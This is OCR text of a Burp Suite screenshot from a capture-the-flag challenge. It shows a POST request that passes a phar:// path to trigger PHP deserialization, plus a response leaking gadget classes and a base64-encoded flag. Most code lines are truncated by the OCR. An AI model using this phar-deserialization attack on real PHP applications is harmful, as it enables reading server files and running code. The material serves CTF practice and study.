 Burp Suite Professional v2020.12.1 - Temporary Project - Licensed to : Dr.FarFar - [ WwW.Dr-FarFar.CoM ] # [ FaceBook.Com/Dr.FarFar ] # [ Twitter.Com/3XS0 ]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://3577229c-c454-46e4-9c23-a8b827dc6f6a.challenge.ctf.show:8080
Request
Pretty Raw \n Actions
1 POST /find.php HTTP/1.1
2 Host: 3577229c-c454-46e4-9c23-a8b827dc6f6a.challenge.ctf.show:8080
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://3577229c-c454-46e4-9c23-a8b827dc6f6a.challenge.ctf.show:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://3577229c-c454-46e4-9c23-a8b827dc6f6a.challenge.ctf.show:8080/search.h
tml
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 file=phar://./phar.phar.zip
Search... 0 matches
Response
Pretty Raw Render \n Actions
cript>
location.replace('uploads/phar://./phar.phar.zip');
script>
--class View {
85 blic $fn;
86 blic function __invoke(){
87 ext = base64_encode(file_get_contents($this->fn));
88 ho "<script>alert('".$text."');self.location=document.referrer;</script>";
89
90
91 ass Fun{
92 blic $fun = ":)";
93 blic function __toString(){
94 uc = $this->fun;
95 uc();
96 turn "<script>alert('Be a happy string~');self.location=document.referrer;<
97
98 blic function __destruct()
99
100 ho "<script>alert('Just a fun ".$this->fun."');self.location=document.refer
101
102
103 ilename = $_POST["file"];
104 tat = @stat($filename);-->
105 cript>
alert('Y3Rmc2hvd3thZTE4ZjJlZS0yYTlmLTQ1NGYtYTQxOS0wOTExNmIxYjBlYjh9Cg==');
self.location=document.referrer;
script>
cript>
alert('Just a fun <script>alert('Be a happy string~');self.location=documen
script>
;self.location=document.referrer;
ript>
Search... 0 matches
INSPECTOR
Selection
SELECTED TEXT
file=phar://./phar.phar.zip
DECODED FROM: URL encoding
file=phar://./phar.phar.zip
Cancel Apply changes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (12)
Response Headers (7)
Done 3,646 bytes | 24 millis